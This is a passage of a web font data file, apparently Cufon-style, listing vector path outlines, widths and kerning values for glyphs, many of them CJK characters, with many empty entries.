-67,-41r0,-64r132,0v-1,-16,5,-41,-13,-40r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,77r-128,0r0,27xm128,-9v0,16,-4,37,14,37r132,0r0,-37r-146,0xm115,58v-20,0,-27,-6,-27,-26r0,-102r40,0r0,30r146,0r0,-30r40,0r0,128r-199,0"},{},{},{},{"d":"73,-148v3,22,30,17,58,17v55,0,83,-3,112,-14v30,-21,9,-86,15,-130r40,0r0,69r56,0r0,31r-56,0r0,88r-40,0r0,-43v-28,23,-82,33,-152,31v-41,-1,-74,2,-73,-39r0,-65r128,0v-1,-16,4,-40,-13,-39r-114,0r0,-29r148,0v15,0,21,5,20,20r-6,76r-123,0r0,27xm200,-83v53,0,97,24,97,74v0,49,-45,73,-97,73v-52,0,-97,-24,-97,-73v0,-48,43,-74,97,-74xm141,-9v1,58,118,58,119,0v0,-61,-119,-58,-119,0"},{},{},{},{},{},{},{},{"d":"326,-85r-40,0r0,-190r40,0r0,190xm256,-85r-38,0r0,-87r-45,0r0,-30r45,0r0,-73r38,0r0,190xm147,-271v15,0,20,4,19,20r-4,79r-84,0v1,19,-6,44,15,45v32,2,61,2,88,-3r4,26v-25,6,-55,9,-90,9v-35,0,-57,1,-57,-35r0,-71r87,0v-1,-17,5,-42,-13,-41r-73,0r0,-29r108,0xm126,58v-20,0,-27,-6,-27,-26r0,-94r213,0v11,0,16,6,16,17r-5,103r-197,0xm285,28v-3,-20,10,-60,-10,-60r-136,0v3,21,-10,60,14,60r132,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"104,-241r0,91r56,0r0,-91r-56,0xm278,-146v-38,39,-159,22,-248,26r0,-30r36,0v-2,-25,-2,-62,-2,-91r-30,0r0,-30r195,0r0,30r-29,0r-2,90v39,1,80,-9,80,-38r0,-86r39,0r0,165r-39,0r0,-36xm120,58v-44,4,-25,-52,-29,-88r186,0v0,-12,3,-29,-10,-29r-176,0r0,-30r212,0v11,0,16,5,16,16r-5,71r-183,0v1,13,-4,30,11,30r183,0r0,30r-205,0"},{},{},{},{"d":"160,-107v-38,-6,-108,19,-107,-26r0,-137r98,0r0,31r-58,0r0,88v0,9,4,13,13,13r70,0r0,-132r129,0r0,31r-89,0r0,88v0,9,4,13,13,13r79,0r0,31r-108,0r0,63r141,0r0,30r-322,0r0,-30r141,0r0,-63"},{},{},{},{"d":"355,-83r-55,0r1,137r-40,0r0,-329r40,0r-1,63r55,0r0,31r-55,0r0,68r55,0r0,30xm117,-60v-81,8,-119,-97,-67,-149r-43,0r0,-31r91,0r0,-44r40,0r0,44r89,0r0,31r-43,0v52,52,15,158,-67,149xm117,-94v32,0,53,-22,53,-53v0,-31,-22,-53,-53,-53v-30,0,-52,23,-52,53v0,30,21,53,52,53"},{},{},{},{},{},{},{"d":"317,-75r-40,0r0,-200r40,0r0,200xm184,-270v19,0,24,3,24,22v0,102,-66,146,-153,180r-16,-28v50,-20,85,-45,105,-73v-35,5,-67,2,-105,3r0,-31r119,0v4,-14,13,-43,-8,-43r-107,0r0,-30r141,0xm221,-83v-5,64,57,97,110,110r-13,30v-43,-2,-106,-42,-116,-76v-9,33,-77,74,-118,76r-13,-30v56,-14,114,-43,110,-110r40,0"},{},{},{"d":"174,-152v3,26,40,15,64,12r5,26v-26,9,-79,15,-99,0v-35,12,-109,32,-109,-26r0,-131r76,0r0,31r-38,0r0,91v3,27,39,13,62,10r0,-132r94,0r0,31r-55,0r0,88xm217,-75v-4,62,57,92,111,103r-13,29v-42,-1,-108,-43,-118,-75v-9,33,-76,76,-118,75r-13,-29v55,-12,115,-40,111,-103r40,0xm317,-75r-40,0r0,-101r-59,0r0,-30r59,0r0,-69r40,0r0,200"},{},{"d":"354,-177r-54,0r0,81r-40,0r0,-179r40,0r0,67r54,0r0,31xm55,-109v-22,0,-29,-6,-29,-27r0,-136r37,0r0,48r41,0r0,-48r36,0r0,48r41,0r0,-48r37,0r0,163r-163,0xm181,-195r-41,0r0,56r41,0r0,-56xm104,-139r0,-56r-41,0v3,20,-10,56,14,56r27,0xm268,-75v-1,58,24,85,64,108r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-62,63r-20,-26v45,-27,66,-56,64,-108r36,0v-2,44,13,71,44,96v32,-25,46,-52,44,-96r37,0"},{},{},{"d":"104,-240r0,100r56,0r0,-100r-56,0xm278,-135v-38,36,-160,24,-248,26r0,-31r37,0v-4,-25,-3,-68,-3,-100r-30,0r0,-31r195,0r0,31r-29,0r-3,99v40,1,81,-9,81,-38r0,-96r39,0r0,179r-39,0r0,-39xm217,-89v54,0,98,27,98,77v0,49,-45,76,-98,76v-53,0,-97,-26,-97,-76v0,-50,44,-77,97,-77xm217,35v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{"d":"317,-49r-40,0r0,-102r-69,0r0,-29r69,0r0,-37r-69,0r0,-29r69,0r0,-29r40,0r0,226xm23,-109v60,-31,83,-74,79,-163r43,0v-4,80,18,127,78,160r-19,27v-32,-12,-69,-50,-80,-82v-10,36,-47,70,-82,86xm112,49v-18,-1,-22,-5,-23,-22r0,-86r40,0r0,64v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{},{},{},{},{"d":"317,-104r-40,0r0,-22r-57,0r0,-27r57,0r0,-26r-57,0r0,-27r57,0r0,-69r40,0r0,171xm120,-108v-67,8,-106,-62,-68,-110r-34,0r0,-28r83,0r0,-42r39,0r0,42r81,0r0,28r-33,0v38,47,-1,119,-68,110xm120,-138v25,0,44,-14,44,-37v0,-24,-19,-38,-44,-38v-25,0,-44,15,-44,38v0,22,20,37,44,37xm120,58v-45,5,-25,-51,-29,-86r186,0v-1,-12,4,-28,-10,-28r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,68r-183,1v1,13,-4,30,11,29r183,0r0,29r-205,0"},{},{},{"d":"145,-274v14,1,14,4,14,19r-6,105r103,0r0,-77v-1,-29,-46,-11,-71,-16r0,-31r96,0v16,1,21,5,20,22r-6,102r46,0r0,30r-322,0r0,-30r96,0r0,-77v0,-28,-41,-12,-64,-16r0,-31r94,0xm90,58v-20,0,-27,-6,-27,-26r0,-116r237,0r0,30r-197,0r0,27r193,0r0,27r-193,0v0,15,-2,29,14,29r187,0r0,29r-214,0"},{"d":"326,-46r-39,0r0,-102r-34,0r0,101r-39,0r0,-228r39,0r0,96r34,0r0,-96r39,0r0,229xm104,-85v-68,7,-93,-80,-59,-129r-31,0r0,-31r70,0r0,-42r40,0r0,42r68,0r0,31r-29,0v34,48,9,137,-59,129xm104,-115v24,0,36,-21,36,-47v0,-27,-11,-47,-36,-47v-25,0,-36,20,-36,47v0,26,12,47,36,47xm110,49v-42,0,-16,-66,-23,-101r40,0v4,24,-12,70,13,70r195,0r0,31r-225,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"77,-174v-47,3,-22,-61,-28,-98r40,0r0,59v0,9,4,13,13,13r117,0r0,26r-142,0xm279,-88r-63,0r0,-24r63,0r0,-163r40,0r0,205r-40,0r0,-18xm244,-133v-24,8,-57,12,-90,12r0,47r-39,0r0,-47r-88,0r0,-26r121,0v44,0,74,-2,92,-6xm196,59v-24,-9,-54,-36,-61,-59v-7,23,-39,50,-61,59r-19,-24v46,-27,64,-47,62,-91r37,0v-2,36,11,54,42,78v31,-24,45,-42,43,-78r36,0v-2,43,18,63,63,91r-19,24v-24,-9,-55,-36,-62,-59v-3,17,-42,58,-61,59"},{"d":"182,-240v-44,4,-117,-15,-119,29v20,65,124,66,128,149v3,73,-102,74,-170,63r0,-28v50,-3,129,14,129,-35v-13,-59,-126,-78,-128,-148v-2,-70,92,-67,160,-59r0,29","w":211},{},{},{},{"d":"183,-271v34,-3,22,37,23,65r71,0r0,-69r40,0r0,179r-40,0r0,-79r-73,0r-3,63r-140,0v-18,0,-27,-9,-27,-25r0,-134r149,0xm165,-143r0,-86v0,-7,-4,-11,-11,-11r-81,0r0,84v0,8,5,13,13,13r79,0xm218,-89v55,0,97,26,97,76v0,49,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,43,-76,97,-76xm218,35v30,0,57,-19,57,-48v0,-29,-26,-47,-57,-47v-31,0,-59,18,-58,47v0,29,27,48,58,48"},{},{},{},{},{},{},{"d":"81,-171v4,25,26,18,61,18v63,0,89,2,120,-14v27,-14,8,-71,13,-108r39,0r0,167r-39,0r0,-42v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-110r158,0r0,31r-118,0r0,69xm118,58v-45,5,-24,-53,-29,-89r186,0v-1,-12,5,-30,-10,-29r-176,0r0,-30r211,0v11,0,16,5,16,16r-4,71r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-91r-111,0r0,-36r111,0r0,36","w":164,"k":{"T":18}},{},{},{},{},{},{},{},{},{},{"d":"302,-70v13,0,16,5,16,17r-5,111r-195,0v-20,0,-27,-6,-27,-26r0,-102r211,0xm231,-118v-56,18,-136,12,-209,13r0,-31r36,0v-4,-25,-3,-72,-3,-104r-31,0r0,-31r196,0r0,31r-30,0r-3,103v16,-1,29,-2,39,-4xm276,28r0,-57v0,-7,-3,-11,-10,-11r-135,0v4,23,-12,68,14,68r131,0xm317,-91r-40,0r0,-85r-62,0r0,-30r62,0r0,-69r40,0r0,184xm95,-136r55,0r0,-104r-55,0r0,104"},{},{},{},{},{},{"d":"304,-154v-50,-7,-104,-32,-123,-67v-18,34,-60,57,-123,67r-12,-30v78,-18,115,-43,113,-92r42,0v-2,50,36,74,115,92xm341,-99r-141,0r0,45r-40,0r0,-45r-141,0r0,-30r322,0r0,30xm102,-6v0,16,-4,34,15,34r141,0r0,-34r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-100r39,0r0,33r156,0r0,-33r40,0r0,126r-208,0"},{},{"d":"89,-126v-21,0,-29,-6,-29,-26r0,-118r239,0r0,30r-199,0r0,70v0,9,5,13,14,13r187,0r0,31r-212,0xm341,-55r-142,0r0,110r-39,0r0,-110r-141,0r0,-30r322,0r0,30"},{"d":"200,-81v45,5,80,27,80,73v0,52,-44,75,-100,75v-56,0,-101,-22,-101,-75v0,-45,36,-68,81,-73r0,-41r-141,0r0,-31r235,0r0,-74v0,-11,-5,-17,-15,-17r-172,0r0,-30r212,0v17,0,22,5,20,22r-7,99r49,0r0,31r-141,0r0,41xm180,38v32,0,60,-16,60,-46v0,-29,-28,-45,-60,-45v-32,0,-61,16,-61,45v0,30,29,46,61,46"},{},{"d":"284,-274v16,0,20,6,19,23r-5,99r-36,0r0,-75v0,-11,-4,-16,-13,-16r-79,0r0,-31r114,0xm341,-86r-322,0r0,-31r152,0r0,-68r39,0r0,68r131,0r0,31xm131,-274v13,0,16,5,15,19r-6,104r-36,0r0,-76v1,-28,-37,-12,-59,-16r0,-31r86,0xm85,52v-18,0,-22,-4,-23,-21r0,-81r40,0v4,24,-13,71,14,71r190,0r0,31r-221,0"},{},{},{},{},{"d":"326,-54r-40,0r0,-221r40,0r0,221xm16,-185v0,-53,31,-93,84,-92v30,0,53,11,68,32r52,0r0,-30r38,0r0,220r-38,0r0,-71r-51,0v-15,22,-39,33,-69,33v-53,1,-84,-39,-84,-92xm181,-215v5,17,5,41,1,59r38,0r0,-59r-39,0xm100,-127v30,0,45,-25,45,-58v0,-33,-14,-58,-45,-58v-30,0,-45,26,-45,58v0,32,15,58,45,58xm113,49v-18,-1,-22,-5,-23,-22r0,-86r39,0r0,64v0,8,5,13,14,13r193,0r0,31r-223,0"},{},{"d":"279,-271v19,1,24,5,23,24r-8,135r47,0r0,30r-147,0r0,136r-40,0r0,-136r-135,0r0,-30r238,0r0,-113v0,-11,-5,-15,-15,-15r-178,0r0,-31r215,0"},{},{"d":"326,-103r-39,0r0,-74r-43,0r0,69r-39,0r0,-167r39,0r0,68r43,0r0,-68r39,0r0,172xm126,-271v-2,70,18,112,60,140r-19,25v-24,-11,-54,-47,-60,-75v-7,32,-35,66,-62,81r-22,-25v48,-33,64,-68,63,-146r40,0xm223,-91v53,0,98,29,98,77v0,49,-45,78,-98,78v-54,0,-99,-30,-99,-78v0,-48,46,-77,99,-77xm223,35v31,0,60,-20,60,-49v0,-28,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,29,28,49,60,49"},{},{},{},{},{},{},{},{},{"d":"171,-269v47,-3,24,65,20,94r85,0r0,-101r39,0r0,330r-39,0r0,-197r-96,0v-22,49,-62,89,-122,120r-23,-27v80,-45,121,-104,121,-179v0,-7,-3,-10,-10,-10r-104,0r0,-30r129,0"},{"d":"150,-152v61,0,125,-3,125,-44r0,-79r39,0r0,176r-39,0r0,-51v-32,28,-83,29,-155,30v-44,1,-76,-3,-76,-40r0,-109r40,0r0,98v5,24,31,19,66,19xm163,-51r1,79r76,0r0,-79r-77,0xm126,28v-3,-22,-2,-54,-2,-79r-42,0r0,-30r239,0r0,30r-41,0r-2,79r45,0r0,30r-242,0r0,-30r45,0"},{},{},{},{},{},{"d":"136,-135v-61,7,-96,-51,-64,-96r-37,0r0,-27r81,0r0,-33r40,0r0,33r80,0r0,27r-36,0v33,45,-6,103,-64,96xm136,-164v21,0,38,-11,38,-31v0,-19,-18,-31,-38,-31v-21,0,-38,12,-38,31v0,19,16,31,38,31xm279,-104v-27,20,-61,22,-125,22r0,40r-40,0r0,-39r-87,0r0,-30v78,-4,174,7,238,-10v10,-5,14,-13,14,-23r0,-131r40,0r0,251r-40,0r0,-80xm112,55v-37,3,-19,-47,-23,-77r39,0v2,19,-8,48,14,48r191,0r0,29r-221,0"},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm257,50r-37,0r0,-195r-48,0r0,-31r48,0r0,-99r37,0r0,325xm73,-71v0,17,21,16,39,16v24,0,46,-2,66,-6r5,29v-26,6,-57,10,-93,10v-37,0,-56,-2,-55,-38r0,-109r88,0v-4,-24,11,-71,-12,-71r-74,0r0,-30r107,0v15,0,19,5,19,20r-5,111r-85,0r0,68"},{"d":"326,-108r-39,0r0,-167r39,0r0,167xm256,-108r-38,0r0,-72r-45,0r0,-30r45,0r0,-65r38,0r0,167xm177,-148r5,24v-25,7,-54,11,-87,11v-32,-1,-58,0,-58,-36r0,-122r127,0r0,28r-87,0r0,34r74,0r0,28r-74,0v-12,60,64,34,100,33xm125,58v-45,5,-25,-51,-29,-86r191,0v-1,-12,5,-30,-10,-29r-181,0r0,-29r215,0v12,0,18,5,17,16r-4,69r-188,0v1,13,-4,30,11,30r187,0r0,29r-209,0"},{},{},{},{},{},{"d":"297,-161r-206,0v-50,0,-20,-74,-28,-115r40,0r0,23r155,0r0,-23r39,0r0,115xm258,-190r0,-34r-155,0v1,16,-5,34,14,34r141,0xm341,-107r-322,0r0,-29r322,0r0,29xm93,58v-44,4,-27,-48,-30,-83r193,0v-1,-12,3,-29,-10,-28r-183,0r0,-28r219,0v11,0,16,5,16,16r-5,66r-190,0v0,13,-3,28,11,28r189,0r0,29r-210,0"},{},{"d":"199,-276v1,62,58,83,117,97r-11,29v-50,-8,-105,-32,-125,-67v-20,37,-69,58,-123,67r-12,-30v79,-18,116,-44,115,-96r39,0xm341,-82r-322,0r0,-30r90,0r0,-47r40,0r0,47r64,0r0,-47r39,0r0,47r89,0r0,30xm200,-62v0,57,57,79,111,91r-13,28v-43,-2,-107,-36,-118,-69v-10,33,-74,67,-118,69r-13,-28v57,-13,111,-32,111,-91r40,0"},{},{},{},{},{},{},{},{},{},{"d":"278,-274v16,1,21,5,19,22r-5,97r49,0r0,29r-322,0r0,-29r236,0r0,-73v0,-11,-5,-16,-15,-16r-176,0r0,-30r214,0xm281,-89v16,1,20,5,20,22r-5,125r-34,0r0,-103v-1,-28,-49,-10,-74,-15r0,-29r93,0xm87,58v-46,6,-24,-53,-29,-88r76,0v-1,-13,5,-31,-10,-31r-66,0r0,-29r98,0v12,0,17,6,16,17r-4,70r-72,0v1,14,-4,34,11,33r76,0r0,28r-96,0"},{},{},{},{},{"d":"129,-69v65,2,120,-4,120,-43r0,-163r40,0r0,93r63,0r0,31r-63,0r0,205r-40,0r0,-120v-28,25,-77,29,-144,29v-42,-1,-73,1,-72,-39r0,-194r40,0r0,183v3,24,26,17,56,18"},{"d":"222,-249r-6,90r-140,0v-47,0,-20,-74,-27,-114r148,0v18,0,26,8,25,24xm180,-186v-3,-20,10,-60,-11,-60r-80,0v3,21,-10,60,13,60r78,0xm279,-52r-75,0r0,-27r75,0r0,-196r40,0r0,256r-40,0r0,-33xm244,-113v-25,7,-58,12,-91,13r0,51r-40,0r0,-51r-86,0r0,-29r121,0v44,0,74,-1,92,-5xm111,53v-39,3,-19,-50,-24,-82r40,0v3,20,-9,54,14,54r192,0r0,28r-222,0"},{},{},{},{},{},{},{"d":"326,-102r-39,0r0,-74r-38,0r0,69r-39,0r0,-168r39,0r0,68r38,0r0,-68r39,0r0,173xm58,-112v-22,0,-27,-6,-28,-27r0,-133r38,0r0,46r68,0r0,-46r38,0r0,160r-116,0xm136,-143r0,-52r-68,0v2,20,-9,53,15,52r53,0xm223,-91v53,0,98,29,98,78v0,48,-45,77,-98,77v-53,0,-99,-29,-99,-77v0,-48,46,-78,99,-78xm223,35v30,0,60,-19,60,-48v0,-28,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,28,29,48,60,48"},{},{},{},{"d":"64,-297r-6,91r-28,0r-6,-91r40,0","w":87},{},{},{},{"d":"160,-162v-35,-5,-98,16,-98,-24r0,-88r40,0r0,69v0,9,4,13,13,13r186,0r0,30r-101,0r0,39r141,0r0,29r-322,0r0,-29r141,0r0,-39xm103,-7v1,16,-5,35,14,35r141,0r0,-35r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-101r40,0r0,32r155,0r0,-32r39,0r0,127r-207,0"},{},{},{},{"d":"206,-213r0,41r71,0r0,-41r-71,0xm64,-113v-22,0,-29,-6,-29,-28r0,-131r39,0r0,46r93,0r0,-46r39,0r0,30r71,0r0,-33r40,0r0,176r-40,0r0,-44r-71,0r0,30r-142,0xm167,-143r0,-53r-93,0v3,21,-9,54,15,53r78,0xm118,58v-20,0,-27,-6,-27,-26r0,-109r228,0r0,28r-188,0r0,25r184,0r0,27r-184,0v-1,14,0,28,14,27r178,0r0,28r-205,0"},{},{},{},{"d":"104,-240r0,105r56,0r1,-105r-57,0xm278,-131v-38,39,-160,22,-248,26r0,-30r37,0v-3,-28,-2,-72,-2,-105r-31,0r0,-31r195,0r0,31r-29,0r-2,104v38,-1,79,-9,80,-38r0,-101r39,0r0,194r-39,0r0,-50xm217,-76v-1,64,55,88,111,104r-14,29v-41,-3,-107,-43,-116,-75v-9,32,-78,72,-118,75r-14,-29v57,-16,112,-40,111,-104r40,0"},{},{"d":"326,-96r-40,0r0,-179r40,0r0,179xm150,-270v36,-4,17,49,16,70r46,0r0,-75r39,0r0,178r-39,0r0,-72r-55,0v-15,33,-49,61,-99,83r-19,-28v52,-24,86,-49,89,-112v0,-9,-4,-13,-12,-13r-71,0r0,-31r105,0xm283,-78v-2,61,21,87,63,111r-19,26v-21,-9,-57,-41,-63,-63v-5,22,-41,53,-62,63v-21,-10,-58,-40,-63,-63v-5,22,-41,56,-62,63r-20,-26v44,-24,65,-49,64,-111r37,0v-2,46,10,74,44,99v32,-25,46,-53,44,-99r37,0"},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-65r-79,0r0,-29r79,0r0,-235r40,0r0,329xm217,-249r-5,116r-142,0v-18,0,-27,-9,-27,-25r0,-115r150,0v18,0,25,8,24,24xm176,-163r0,-70v0,-7,-4,-10,-11,-10r-83,0r0,67v0,8,4,13,13,13r81,0xm244,-81v-25,10,-60,12,-94,13r0,118r-39,0r0,-118r-94,0r0,-30r131,0v43,0,74,-2,92,-6"},{},{},{},{},{},{},{},{},{},{},{"d":"279,-105r-76,0r0,-27r76,0r0,-143r40,0r0,184r-40,0r0,-14xm254,-157v-27,7,-63,12,-104,12r0,52r-39,0r0,-52r-85,0r0,-28r54,0v-4,-23,11,-70,-13,-70r-30,0r0,-29v30,5,83,-15,81,21r-4,78r71,-1v-4,-24,12,-69,-16,-69r-34,0r0,-29v32,6,92,-17,89,23r-4,74v13,-1,23,-2,30,-3xm107,58v-43,5,-25,-48,-29,-82r200,0v-1,-12,4,-26,-10,-26r-190,0r0,-28r226,0v12,0,16,4,16,15r-4,66r-198,0v1,12,-4,27,11,27r198,0r0,28r-220,0"},{},{},{},{"d":"120,-277v50,0,87,32,93,76r64,0r0,-74r40,0r0,224r-40,0r0,-120r-64,0v-6,44,-44,76,-93,76v-54,0,-95,-38,-95,-91v0,-53,41,-91,95,-91xm120,-129v32,0,55,-25,55,-57v-1,-32,-22,-57,-55,-57v-33,0,-56,25,-56,57v0,32,23,57,56,57xm108,49v-18,0,-22,-6,-23,-23r0,-87r39,0r0,66v0,8,5,13,14,13r190,0r0,31r-220,0"},{"d":"91,-159v-51,2,-20,-75,-28,-115r234,0r0,30r-195,0v3,20,-9,55,14,55r182,0r0,30r-207,0xm89,58v-20,0,-25,-7,-26,-26r0,-92r98,0r0,-38r-142,0r0,-30r322,0r0,30r-142,0r0,38r85,0v11,0,16,5,16,17r-4,101r-207,0xm258,28v-3,-20,10,-59,-10,-59r-146,0v3,21,-10,59,14,59r142,0"},{},{},{},{"d":"261,-136v-17,21,-89,32,-118,14v-35,10,-113,31,-113,-27r0,-122r82,0r0,31r-42,0r0,81v2,28,43,12,64,11r0,-123r85,0r0,31r-45,0r0,78v0,10,4,15,12,15v36,3,74,-2,75,-28r0,-100r39,0r0,66r54,0r0,31r-54,0r0,83r-39,0r0,-41xm201,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm201,34v31,0,57,-18,57,-47v1,-29,-26,-48,-57,-48v-32,0,-58,19,-58,48v0,28,27,47,58,47"},{"d":"145,-274v14,1,15,4,14,19r-5,109r102,0r0,-80v0,-30,-46,-13,-71,-17r0,-31r95,0v16,1,21,4,20,22r-6,106r47,0r0,30r-322,0r0,-30r96,0r0,-80v1,-28,-40,-13,-64,-17r0,-31r94,0xm103,-16v1,19,-7,44,15,44r140,0r0,-44r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-117r40,0r0,38r155,0r0,-38r39,0r0,143r-207,0"},{},{},{},{"d":"317,-51r-40,0r0,-139r-104,0r0,-31r104,0r0,-54r40,0r0,224xm86,-150v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-130r40,0r0,120xm119,49v-18,0,-22,-6,-23,-23r0,-87r39,0r0,66v0,8,5,13,14,13r179,0r0,31r-209,0"},{},{},{"d":"317,-94r-40,0r0,-98r-75,0r0,-31r75,0r0,-52r40,0r0,181xm145,-272v-3,78,25,118,80,143r-20,29v-32,-12,-67,-45,-80,-77v-9,34,-50,68,-83,82r-20,-29v60,-29,83,-62,80,-148r43,0xm302,-72v13,0,16,5,16,18r-5,112r-195,0v-20,0,-27,-6,-27,-26r0,-104r211,0xm276,28r0,-58v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,69,14,69r131,0"},{"d":"138,-154v56,3,109,-5,116,-36r0,-85r41,0r0,63r59,0r0,31r-59,0r0,71r-41,0r0,-41v-29,24,-81,28,-145,29v-46,0,-73,1,-73,-46r0,-103r157,0r0,31r-115,0r0,70v4,22,30,15,60,16xm283,-87v13,-1,16,5,16,17r-4,128r-80,0v-21,0,-27,-6,-27,-26r0,-119r95,0xm260,29r0,-77v0,-15,-21,-9,-35,-10r0,75v-1,16,20,11,35,12xm89,58v-46,6,-24,-53,-29,-88r70,0v-1,-12,4,-29,-10,-29r-60,0r0,-29r92,0v11,0,16,5,16,16r-4,70r-67,0v1,13,-4,32,11,31r64,0r0,29r-83,0"},{},{"d":"201,4r-41,0r0,-301r41,0r0,301"},{},{},{},{"d":"130,-150v64,2,125,1,125,-38r0,-87r41,0r-1,64r59,0r0,31r-59,0r1,82r-41,0r0,-49v-30,25,-77,29,-147,29v-42,0,-71,0,-71,-40r0,-111r40,0r0,101v2,23,25,17,53,18xm120,-12v1,17,-5,40,14,40r124,0r0,-40r-138,0xm106,58v-20,0,-25,-7,-26,-26r0,-113r40,0r0,39r138,0r0,-39r40,0r0,139r-192,0"},{},{"d":"344,-211r-60,215r-54,0r-49,-187r-2,0r-48,187r-55,0r-58,-215r40,0r46,187r2,0r48,-187r55,0r47,187r2,0r48,-187r38,0"},{"d":"326,-80r-39,0r0,-92r-43,0r0,72r-39,0r0,-175r39,0r0,72r43,0r0,-72r39,0r0,195xm126,-271v-3,74,16,116,60,145r-20,26v-24,-13,-52,-47,-59,-75v-6,31,-37,66,-63,81r-22,-26v49,-32,66,-71,64,-151r40,0xm225,-78v-3,62,57,94,111,106r-13,29v-42,-1,-108,-43,-117,-76v-9,34,-76,76,-118,76r-13,-29v55,-11,114,-43,110,-106r40,0"},{"d":"125,-233v2,-44,18,-61,63,-60r0,21v-23,-2,-35,19,-28,40r28,0r0,46v-36,7,-65,-5,-63,-47xm33,-233v2,-43,18,-61,63,-60r0,21v-23,-1,-32,17,-28,40r28,0r0,46v-35,8,-65,-6,-63,-47","w":213,"k":{"X":7,"A":7}},{},{"d":"160,-157v-35,-5,-99,17,-98,-23r0,-94r40,0r0,74v0,9,4,14,13,14r186,0r0,29r-101,0r0,43r141,0r0,29r-322,0r0,-29r141,0r0,-43xm200,-64v0,56,58,80,111,92r-13,29v-43,-2,-106,-37,-118,-69v-10,33,-75,67,-119,69r-12,-29v56,-13,110,-33,111,-92r40,0"},{},{},{"d":"279,-127v-34,40,-158,20,-251,25r0,-29r89,0r0,-34v-30,-2,-68,9,-68,-26r0,-82r172,0r0,29r-133,0v2,19,-8,51,14,51r120,0r0,28r-65,0r0,34v62,0,115,3,122,-33r0,-111r40,0r0,180r-40,0r0,-32xm118,58v-43,5,-25,-47,-29,-81r190,0v0,-11,3,-26,-9,-26r-181,0r0,-28r215,0v12,0,16,5,16,16r-4,64r-187,0v1,12,-4,27,10,27r188,0r0,28r-209,0"},{},{},{},{},{},{},{"d":"41,-105v60,-17,108,-56,113,-121v0,-9,-4,-14,-13,-14r-93,0r0,-30r125,0v26,-2,27,21,24,44r79,0r0,-49r40,0r0,230r-40,0r0,-71r-90,0r0,-29r90,0r0,-52r-85,0v-17,60,-62,101,-134,120xm115,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r-1,66v0,8,5,13,14,13r182,0r0,31r-212,0"},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm254,50r-38,0r0,-195r-70,0r0,-31r70,0r0,-99r38,0r0,325xm94,-38v-32,0,-52,-2,-52,-37r0,-195r40,0r0,184v-1,17,14,15,29,16v23,0,44,-3,65,-7r6,27v-25,8,-54,12,-88,12"},{},{},{},{},{},{"d":"317,-117r-39,0r0,-158r39,0r0,158xm205,-270v19,0,23,3,23,22v-3,68,-27,103,-72,135r-22,-23v34,-28,52,-58,53,-90v1,-22,-29,-12,-48,-14r0,-30r66,0xm103,-270v14,-1,19,3,18,18v-1,54,-25,96,-73,126r-21,-23v34,-24,52,-50,53,-77v1,-21,-30,-12,-48,-14r0,-30r71,0xm118,58v-46,5,-24,-55,-29,-91r188,0v-1,-13,5,-31,-10,-31r-178,0r0,-30r213,0v12,0,17,5,16,16r-4,73r-186,0v1,14,-4,34,11,33r186,0r0,30r-207,0"},{"d":"90,-143v-22,0,-26,-6,-27,-26r0,-106r234,0r0,27r-195,0r0,25r191,0r0,26r-191,0v-1,14,-1,27,14,27r182,0r0,27r-208,0xm279,-52v16,1,22,5,20,22r-6,84r-33,0r0,-63v0,-10,-5,-15,-15,-15r-185,0r0,-28r101,0r0,-34r-142,0r0,-27r322,0r0,27r-142,0r0,34r80,0"},{"d":"76,-113v-21,0,-29,-6,-29,-26r0,-128r40,0r0,110v0,9,4,14,13,14r124,0r0,30r-148,0xm279,-42v-38,40,-165,22,-256,26r0,-30r199,-3v38,-4,57,-16,57,-36r0,-190r40,0r0,329r-40,0r0,-96"},{},{},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm188,-271v17,0,26,6,25,24r-6,133r-142,0v-18,0,-27,-8,-27,-24r0,-133r150,0xm170,-144r0,-85v0,-7,-4,-11,-11,-11r-81,0r0,83v0,8,4,13,12,13r80,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r229,0r0,31r-189,0v4,24,-11,68,14,68r179,0r0,30r-206,0"},{},{},{"d":"83,-73v4,21,30,17,61,17v62,0,86,-2,117,-16v11,-6,16,-14,16,-26r0,-177r40,0r0,329r-40,0r0,-109v-32,24,-83,33,-160,32v-43,-2,-73,2,-73,-42r0,-105r133,0v-4,-23,11,-70,-12,-70r-118,0r0,-30r154,0v14,0,20,7,19,20r-6,110r-131,0r0,67"},{},{"d":"283,4r-46,0r-58,-89r-57,89r-43,0r75,-111r-72,-104r45,0r53,83r52,-83r43,0r-70,104"},{},{},{"d":"317,-52r-40,0r0,-122r-75,0r0,-29r75,0r0,-72r40,0r0,223xm143,-240v-5,67,32,105,78,127r-19,28v-31,-14,-67,-46,-79,-78v-11,33,-49,69,-82,82r-19,-28v58,-31,83,-66,79,-131r-69,0r0,-30r180,0r0,30r-69,0xm108,49v-18,-1,-23,-5,-24,-22r0,-86r40,0r0,64v0,8,5,13,14,13r190,0r0,31r-220,0"},{},{"d":"204,-211r-71,215r-56,0r-71,-215r42,0r57,187r2,0r56,-187r41,0","w":209,"k":{"a":4,".":7,",":7}},{"d":"156,-46v63,-1,114,